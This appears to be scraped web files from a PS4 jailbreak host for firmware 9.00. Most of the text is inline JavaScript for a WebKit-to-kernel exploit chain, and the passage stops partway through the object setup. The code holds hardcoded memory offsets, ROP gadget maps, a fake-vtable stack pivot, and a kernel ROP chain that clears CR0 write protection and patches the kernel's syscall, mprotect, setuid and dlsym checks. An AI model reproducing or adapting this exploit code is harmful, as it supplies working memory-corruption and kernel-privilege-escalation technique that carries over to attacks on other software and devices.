
<file: x/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>X - Auto Exploit GoldHEN 2.3</title>
  <style>
    body {
      width: 80%;
      margin: auto;
      text-align: left;
      background-size: cover;
      font-family: sans-serif;
      background-color: rgb(255, 255, 255);
      color: rgb(50, 150, 200);
      text-align: center;
    }
    hr {
      opacity: 50%;
    }
    .btn {
      width: 200px;
      background-color: rgb(255, 255, 255);
      color: rgb(50, 150, 200);
      border: none;
      border-radius: 5px;
      box-shadow: 0px 0px 2px rgb(0, 0, 0);
      padding: 10px;
      font-size: 18px;
      cursor: pointer;
      transition: 300ms;
      margin-left: 2px;
      margin-right: 2px;
      margin-bottom: 2px;
      margin-top: 2px;
    }
    .btn:hover {
      background-color: rgb(220, 220, 220);
    }
    a {
      color: rgb(50, 150, 200);
    }
  </style>
  <script src="loader.js"></script>
  <script src="int64.js"></script>
  <script src="rop.js"></script>
  <script src="kexploit.js"></script>
  <script src="webkit.js"></script>
  <script>
  function load_exploit(){
    // Jailbreak Related
    document.getElementById('log').innerHTML ='Loading... Please Wait !!!'; 
    setTimeout(poc, 500);
  }
  function exploit_done() {
    document.getElementById("log").innerHTML = "Jailbreak Done! Now load payloads!!";
  }
  </script>
</head>
<body onload="load_exploit()">
  <h1 id="log"></h1>
  <hr><br>
  <button class="btn" onclick="execute('goldhen23.bin');">GoldHEN 2.3</button>
  <br>
  <div>
    <h3>by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a></h3>
  </div>
</body>
</html>
</file>

<file: 900/classic/index.html>
<!DOCTYPE html>
<html lang="en" manifest="Cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PS4 Jailbreak HOST FW: 9.00</title>
    <link rel="stylesheet" href="classic.css">
    <!-- MAIN JS -->
    <script src="main.js"></script>
    <!-- Notification JS -->
     <script src="notification.js"></script>

    <!--JBDONE-->
    <script>
        function jbdone() {
            var Get_AutoLoadHEN = localStorage.getItem("AutoLoadHEN");
            var Get_AutoLoadHENVersion = localStorage.getItem("AutoLoadHENVersion");
            if (Get_AutoLoadHEN == "true") {
                if (AutoLoadHENVersion == "GoldHEN212") {
                    GoldHEN212();
                }else if (AutoLoadHENVersion == "GoldHEN23") {
                    GoldHEN23();
                }else if (AutoLoadHENVersion == "GoldHEN24b5") {
                    GoldHEN24b5();
                }
            }else {
                ShowMSG = "Jailbreak Done! Load HEN Manually!"
                loadmsg();
            }
        }
    </script>
    <!--start_poc-->
    <script>
        function start_poc() {
            ShowMSG = "Please Wait, Trigering Exploit!";
            loadmsg();
            setTimeout(poc, 1000);
        }
    </script>
    <!--int64.js-->
    <script>
        function int64(low, hi) {
            this.low = (low >>> 0);
            this.hi = (hi >>> 0);    
            this.add32inplace = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo < this.low) {
                    new_hi++;
                }    
                this.hi = new_hi;
                this.low = new_lo;
            }    
            this.add32 = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo < this.low) {
                    new_hi++;
                }    
                return new int64(new_lo, new_hi);
            }    
            this.sub32 = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }    
                return new int64(new_lo, new_hi);
            }    
            this.sub32inplace = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }    
                this.hi = new_hi;
                this.low = new_lo;
            }    
            this.and32 = function (val) {
                var new_lo = this.low & val;
                var new_hi = this.hi;
                return new int64(new_lo, new_hi);
            }    
            this.and64 = function (vallo, valhi) {
                var new_lo = this.low & vallo;
                var new_hi = this.hi & valhi;
                return new int64(new_lo, new_hi);
            }    
            this.toString = function (val) {
                val = 16;
                var lo_str = (this.low >>> 0).toString(val);
                var hi_str = (this.hi >>> 0).toString(val);    
                if (this.hi == 0)
                    return lo_str;
                else
                    lo_str = zeroFill(lo_str, 8)    
                return hi_str + lo_str;
            }    
            return this;
        }    
        function zeroFill(number, width) {
            width -= number.toString().length;    
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }    
            return number + ""; // always return a string
        }    
        function zeroFill(number, width) {
            width -= number.toString().length;    
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }    
            return number + ""; // always return a string
        }
    </script>
    <!--kexploit.js-->
    <script>
        var chain;
        var kchain;
        var kchain2;
        var SAVED_KERNEL_STACK_PTR;
        var KERNEL_BASE_PTR;    
        var webKitBase;
        var webKitRequirementBase;    
        var libSceLibcInternalBase;
        var libKernelBase;    
        var textArea = document.createElement("textarea");    
        const OFFSET_wk_vtable_first_element = 0x104F110;
        const OFFSET_WK_memset_import = 0x000002A8;
        const OFFSET_WK___stack_chk_fail_import = 0x00000178;
        const OFFSET_WK_psl_builtin_import = 0xD68;    
        const OFFSET_WKR_psl_builtin = 0x33BA0;    
        const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
        const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;    
        const OFFSET_libcint_memset = 0x0004F810;
        const OFFSET_libcint_setjmp = 0x000BB5BC;
        const OFFSET_libcint_longjmp = 0x000BB616;    
        const OFFSET_WK2_TLS_IMAGE = 0x38e8020;        
        const OFFSET_lk___stack_chk_fail = 0x0001FF60;
        const OFFSET_lk_pthread_create = 0x00025510;
        const OFFSET_lk_pthread_join = 0x0000AFA0;    
        var nogc = [];
        var syscalls = {};
        var gadgets = {};
        var wk_gadgetmap = {
            "ret": 0x32,
            "pop rdi": 0x319690,
            "pop rsi": 0x1F4D6,
            "pop rdx": 0x986C,
            "pop rcx": 0x657B7,
            "pop r8": 0xAFAA71,
            "pop r9": 0x422571,
            "pop rax": 0x51A12,
            "pop rsp": 0x4E293,    
            "mov [rdi], rsi": 0x1A97920,
            "mov [rdi], rax": 0x10788F7,
            "mov [rdi], eax": 0x9964BC,    
            "cli ; pop rax": 0x566F8,
            "sti": 0x1FBBCC,    
            "mov rax, [rax]": 0x241CC,
            "mov rax, [rsi]": 0x5106A0,
            "mov [rax], rsi": 0x1EFD890,
            "mov [rax], rdx": 0x1426A82,
            "mov [rax], edx": 0x3B7FE4,
            "add rax, rsi": 0x170397E,
            "mov rdx, rax": 0x53F501,
            "add rax, rcx": 0x2FBCD,
            "mov rsp, rdi": 0x2048062,
            "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
            "infloop": 0x7DFF,    
            "mov [rax], cl": 0xC6EAF,
        };    
        var wkr_gadgetmap = {
            "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
        };    
        var wk2_gadgetmap = {
            "mov [rax], rdi": 0xFFDD7,
            "mov [rax], rcx": 0x2C9ECA,
            "mov [rax], cx": 0x15A7D52,
        };
        var hmd_gadgetmap = {
            "add [r8], r12": 0x2BCE1
        };
        var ipmi_gadgetmap = {
            "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
        };    
        function userland() {    
            //RW -> ROP method is strongly based off of:
            //https://github.com/Cryptogenic/PS4-6.20-WebKit-Code-Execution-Exploit    
            p.launch_chain = launch_chain;
            p.malloc = malloc;
            p.malloc32 = malloc32;
            p.stringify = stringify;
            p.array_from_address = array_from_address;
            p.readstr = readstr;    
            //pointer to vtable address
            var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
            //address of vtable
            var textAreaVtable = p.read8(textAreaVtPtr);
            //use address of 1st entry (in .text) to calculate webkitbase
            webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);    
            libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
            libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);    
            libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
            libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);    
            webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
            webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);    
            for (var gadget in wk_gadgetmap) {
                window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
            }
            for (var gadget in wkr_gadgetmap) {
                window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
            }    
            function get_jmptgt(address) {
                var instr = p.read4(address) & 0xFFFF;
                var offset = p.read4(address.add32(2));
                if (instr != 0x25FF) {
                    return 0;
                }
                return address.add32(0x6 + offset);
            }    
            function malloc(sz) {
                var backing = new Uint8Array(0x10000 + sz);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = backing;
                return ptr;
            }    
            function malloc32(sz) {
                var backing = new Uint8Array(0x10000 + sz * 4);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = new Uint32Array(backing.buffer);
                return ptr;
            }    
            function array_from_address(addr, size) {
                var og_array = new Uint32Array(0x1000);
                var og_array_i = p.leakval(og_array).add32(0x10);    
                p.write8(og_array_i, addr);
                p.write4(og_array_i.add32(0x8), size);
                p.write4(og_array_i.add32(0xC), 0x1);    
                nogc.push(og_array);
                return og_array;
            }    
            function stringify(str) {
                var bufView = new Uint8Array(str.length + 1);
                for (var i = 0; i < str.length; i++) {
                    bufView[i] = str.charCodeAt(i) & 0xFF;
                }
                window.nogc.push(bufView);
                return p.read8(p.leakval(bufView).add32(0x10));
            }    
            function readstr(addr) {
                var str = "";
                for (var i = 0;; i++) {
                    var c = p.read1(addr.add32(i));
                    if (c == 0x0) {
                        break;
                    }
                    str += String.fromCharCode(c);    
                }
                return str;
            }    
            var fakeVtable_setjmp = p.malloc32(0x200);
            var fakeVtable_longjmp = p.malloc32(0x200);
            var original_context = p.malloc32(0x40);
            var modified_context = p.malloc32(0x40);    
            p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
            p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_setjmp.add32(0x10), original_context);
            p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
            p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
            p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
            p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
            p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            function launch_chain(chain) {
                chain.push(window.gadgets["pop rdi"]);
                chain.push(original_context);
                chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));    
                p.write8(textAreaVtPtr, fakeVtable_setjmp);
                textArea.scrollLeft = 0x0;
                p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
                p.write8(modified_context.add32(0x10), chain.stack);
                p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))    
                p.write8(textAreaVtPtr, fakeVtable_longjmp);
                textArea.scrollLeft = 0x0;
                p.write8(textAreaVtPtr, textAreaVtable);
            }    
            var kview = new Uint8Array(0x1000);
            var kstr = p.leakval(kview).add32(0x10);
            var orig_kview_buf = p.read8(kstr);    
            p.write8(kstr, window.libKernelBase);
            p.write4(kstr.add32(8), 0x40000);
            var countbytes;    
            for (var i = 0; i < 0x40000; i++) {
                if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
                    countbytes = i;
                    break;
                }
            }
            p.write4(kstr.add32(8), countbytes + 32);
            var dview32 = new Uint32Array(1);
            var dview8 = new Uint8Array(dview32.buffer);
            for (var i = 0; i < countbytes; i++) {
                if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
                    dview8[0] = kview[i + 3];
                    dview8[1] = kview[i + 4];
                    dview8[2] = kview[i + 5];
                    dview8[3] = kview[i + 6];
                    var syscallno = dview32[0];
                    window.syscalls[syscallno] = window.libKernelBase.add32(i);
                }
            }
            p.write8(kstr, orig_kview_buf);    
            chain = new rop();    
            //Sanity check
            if (chain.syscall(20).low == 0) {
                alert("webkit exploit failed. Try again if your ps4 is on fw 9.00.");
                while (1);
            }
        }    
        function run_hax() {
            userland();
            if (chain.syscall(23, 0).low != 0x0) {
                kernel();
            }else{
                jbdone();
            }
        }    
        function kernel() {
            extra_gadgets();
            kchain_setup();
            object_setup();
            trigger_spray();
        }    
        var handle;
        var random_path;
        var ex_info;    
        function load_prx(name) {
            //sys_dynlib_load_prx
            var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
            if (res.low != 0x0) {
                alert("failed to load prx/get handle " + name);
            }
            //sys_dynlib_get_info_ex
            p.write8(ex_info, 0x1A8);
            res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
            if (res.low != 0x0) {
                alert("failed to get module info from handle");
            }
            var tlsinit = p.read8(ex_info.add32(0x110));
            var tlssize = p.read4(ex_info.add32(0x11C));    
            if (tlssize != 0) {
                if (name == "libSceWebKit2.sprx") {
                    tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
                } else {
                    alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
                }
            }
            return tlsinit;
        }    
        //Obtain extra gadgets through module loading
        function extra_gadgets() {
            handle = p.malloc(0x1E8);
            var randomized_path_length_ptr = handle.add32(0x4);
            var randomized_path_ptr = handle.add32(0x14);
            ex_info = randomized_path_ptr.add32(0x40);    
            p.write8(randomized_path_length_ptr, 0x2C);
            chain.syscall(602, 0, randomized_path_ptr, randomized_path_length_ptr);
            random_path = p.readstr(randomized_path_ptr);    
            var ipmi_addr = load_prx("libSceIpmi.sprx");
            var hmd_addr = load_prx("libSceHmd.sprx");
            var wk2_addr = load_prx("libSceWebKit2.sprx");    
            for (var gadget in hmd_gadgetmap) {
                window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
            }
            for (var gadget in wk2_gadgetmap) {
                window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
            }
            for (var gadget in ipmi_gadgetmap) {
                window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
            }    
            for (var gadget in window.gadgets) {
                p.read8(window.gadgets[gadget]);
                //Ensure all gadgets are available to kernel.
                chain.fcall(window.syscalls[203], window.gadgets[gadget], 0x10);
            }
            chain.run();
        }    
        //Build the kernel rop chain, this is what the kernel will be executing when the fake obj pivots the stack.
        function kchain_setup() {
            const KERNEL_busy = 0x1B28DF8;    
            const KERNEL_bcopy = 0xACD;
            const KERNEL_bzero = 0x2713FD;
            const KERNEL_pagezero = 0x271441;
            const KERNEL_memcpy = 0x2714BD;
            const KERNEL_pagecopy = 0x271501;
            const KERNEL_copyin = 0x2716AD;
            const KERNEL_copyinstr = 0x271B5D;
            const KERNEL_copystr = 0x271C2D;
            const KERNEL_setidt = 0x312c40;
            const KERNEL_setcr0 = 0x1FB949;
            const KERNEL_Xill = 0x17d500;
            const KERNEL_veriPatch = 0x626874;
            const KERNEL_enable_syscalls_1 = 0x490;
            const KERNEL_enable_syscalls_2 = 0x4B5;
            const KERNEL_enable_syscalls_3 = 0x4B9;
            const KERNEL_enable_syscalls_4 = 0x4C2;
            const KERNEL_mprotect = 0x80B8D;
            const KERNEL_prx = 0x23AEC4;
            const KERNEL_dlsym_1 = 0x23B67F;
            const KERNEL_dlsym_2 = 0x221b40;
            const KERNEL_setuid = 0x1A06;
            const KERNEL_syscall11_1 = 0x1100520;
            const KERNEL_syscall11_2 = 0x1100528;
            const KERNEL_syscall11_3 = 0x110054C;
            const KERNEL_syscall11_gadget = 0x4c7ad;
            const KERNEL_mmap_1 = 0x16632A;
            const KERNEL_mmap_2 = 0x16632D;
            const KERNEL_setcr0_patch = 0x3ade3B;
            const KERNEL_kqueue_close_epi = 0x398991;    
            SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
            KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
            //negative offset of kqueue string to kernel base
            //0xFFFFFFFFFF86B593 0x505
            //0xFFFFFFFFFF80E364 0x900
            p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));    
            kchain = new rop();
            kchain2 = new rop();
            //Ensure the krop stack remains available.
            {
                chain.fcall(window.syscalls[203], kchain.stackback, 0x40000);
                chain.fcall(window.syscalls[203], kchain2.stackback, 0x40000);
                chain.fcall(window.syscalls[203], SAVED_KERNEL_STACK_PTR, 0x10);
            }
            chain.run();    
            kchain.count = 0;
            kchain2.count = 0;    
            kchain.set_kernel_var(KERNEL_BASE_PTR);
            kchain2.set_kernel_var(KERNEL_BASE_PTR);    
            kchain.push(gadgets["pop rax"]);
            kchain.push(SAVED_KERNEL_STACK_PTR);
            kchain.push(gadgets["mov [rax], rdi"]);
            kchain.push(gadgets["pop r8"]);
            kchain.push(KERNEL_BASE_PTR);
            kchain.push(gadgets["add [r8], r12"]);    
            //Sorry we're closed
            kchain.kwrite1(KERNEL_busy, 0x1);
            kchain.push(gadgets["sti"]); //it should be safe to re-enable interrupts now.        
            var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
            var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
            //Modify UD
            kchain.push(gadgets["pop rdi"]);
            kchain.push(0x6);
            kchain.push(gadgets["pop rsi"]);
            kchain.push(gadgets["mov rsp, rdi"]);
            kchain.push(gadgets["pop rdx"]);
            kchain.push(0xE);
            kchain.push(gadgets["pop rcx"]);
            kchain.push(0x0);
            kchain.push(gadgets["pop r8"]);
            kchain.push(0x0);
            var idx1_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setidt    
            kchain.push(gadgets["pop rsi"]);
            kchain.push(0x80040033);
            kchain.push(gadgets["pop rdi"]);
            kchain.push(kchain2.stack);
            var idx2_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setcr0    
            kchain.finalizeSymbolic(idx1, idx1_dest);
            kchain.finalizeSymbolic(idx2, idx2_dest);        
            //Initial patch(es)
            kchain2.kwrite2(KERNEL_veriPatch, 0x9090);
            kchain2.kwrite1(KERNEL_bcopy, 0xEB);
            //might as well do the others
            kchain2.kwrite1(KERNEL_bzero, 0xEB);
            kchain2.kwrite1(KERNEL_pagezero, 0xEB);
            kchain2.kwrite1(KERNEL_memcpy, 0xEB);
            kchain2.kwrite1(KERNEL_pagecopy, 0xEB);
            kchain2.kwrite1(KERNEL_copyin, 0xEB);
            kchain2.kwrite1(KERNEL_copyinstr, 0xEB);
            kchain2.kwrite1(KERNEL_copystr, 0xEB);    
            //I guess you're not all that bad...
            kchain2.kwrite1(KERNEL_busy, 0x0); //it should now be safe to handle timer-y interrupts again    
            //Restore original UD
            var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
            var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x6);
            kchain2.push(gadgets["pop rsi"]);
            var idx3_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
            kchain2.push(gadgets["pop rdx"]);
            kchain2.push(0xE);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x0);
            kchain2.push(gadgets["pop r8"]);
            kchain2.push(0x0);
            var idx4_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setidt     
            kchain2.finalizeSymbolic(idx3, idx3_dest);
            kchain2.finalizeSymbolic(idx4, idx4_dest);    
            //Apply kernel patches    
            kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
            //patch in reverse because /shrug
            kchain2.kwrite1(KERNEL_enable_syscalls_4, 0xEB);
            kchain2.kwrite2(KERNEL_enable_syscalls_3, 0x9090);
            kchain2.kwrite2(KERNEL_enable_syscalls_2, 0x9090);    
            kchain2.kwrite1(KERNEL_setuid, 0xEB);
            kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
            kchain2.kwrite2(KERNEL_prx, 0xE990);
            kchain2.kwrite1(KERNEL_dlsym_1, 0xEB);
            kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);    
            kchain2.kwrite1(KERNEL_mmap_1, 0x37);
            kchain2.kwrite1(KERNEL_mmap_2, 0x37);    
            kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
            kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
            kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);    
            //Restore CR0
            kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
            var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x80050033);
            var idx5_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
            kchain2.finalizeSymbolic(idx5, idx5_dest);    
            //Recover
            kchain2.rax_kernel(KERNEL_kqueue_close_epi);
            kchain2.push(gadgets["mov rdx, rax"]);
            kchain2.push(gadgets["pop rsi"]);
            kchain2.push(SAVED_KERNEL_STACK_PTR);
            kchain2.push(gadgets["mov rax, [rsi]"]);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x10);
            kchain2.push(gadgets["add rax, rcx"]);
            kchain2.push(gadgets["mov [rax], rdx"]);
            kchain2.push(gadgets["pop rdi"]);
            var idx6 = kchain2.pushSymbolic();
            kchain2.push(gadgets["mov [rdi], rax"]);
            kchain2.push(gadgets["sti"]);
            kchain2.push(gadgets["pop rsp"]);
            var idx6_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with old stack pointer
            kchain2.finalizeSymbolic(idx6, idx6_dest);
        }    
        function object_setup() {
            //Map fake object
